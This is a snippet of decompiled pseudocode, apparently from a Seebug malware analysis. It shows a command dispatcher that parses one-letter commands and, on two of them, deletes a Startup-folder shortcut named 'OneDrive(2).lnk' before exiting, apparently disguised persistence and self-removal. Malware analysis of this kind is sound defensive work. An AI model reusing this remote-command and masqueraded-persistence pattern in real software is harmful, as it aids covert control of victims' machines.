 1 LPSTR __thiscall sub_100017A0(LPCSTR lpFirst)
2 {
3   const CHAR *v1; // esi
4   LPSTR result; // eax
5   CHAR *v3; // edx
6   WCHAR pszPath; // [esp+4h] [ebp-24Ch]
7
8   v1 = lpFirst;
9   StrTrimA((LPSTR)lpFirst, " \r\n");
10   result = (LPSTR)lstrlenA(v1);
11   if ( result )
12   {
13     result = StrStrA(v1, ":");
14     if ( result )
15     {
16       *result = 0;
17       v3 = result + 1;
18       switch ( *v1 )
19       {
20         case 103:
21           result = (LPSTR)sub_100016B0(v3);
22           break;
23         case 105:
24           result = (LPSTR)sub_10001450(v3);
25           break;
26         case 115:
27           result = (LPSTR)sub_10001280(v3);
28           break;
29         case 117:
30           goto LABEL_7;
31         case 120:
32           sub_100016B0(v3);
33 LABEL_7:
34           memset(&pszPath, 0, 0x248u);
35           result = (LPSTR)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
36           if ( !result )
37           {
38             PathAppendW(&pszPath, L"OneDrive(2).lnk");
39             DeleteFileW(&pszPath);
40             ExitProcess(0);
41           }
42           return result;
43         default:
44           return result;
45       }
46     }
47   }
48   return result;
49 }
Seebug